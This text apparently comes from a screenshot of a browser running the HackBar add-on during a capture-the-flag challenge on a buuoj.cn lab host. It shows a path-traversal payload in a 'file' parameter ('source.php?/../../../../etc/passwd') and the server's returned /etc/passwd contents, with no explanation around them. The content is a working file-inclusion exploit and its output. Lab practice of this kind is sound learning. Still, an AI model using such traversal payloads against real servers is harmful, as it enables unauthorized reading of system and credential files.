 e73454b6-77f8-4d08-bb92-e9653bc43bf6.node4.buuoj.cn:81/?file=source.php?/../../../../etc/passwd
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
HackBar 查看器 控制台 调试器 1
Load URL
Split URL
Execute
http://e73454b6-77f8-4d08-bb92-
e9653bc43bf6.node4.buuoj.cn:81/?file=source.php?
/../../../../etc/passwd
Post data Referer User Agent
Cookies Add Header Clear All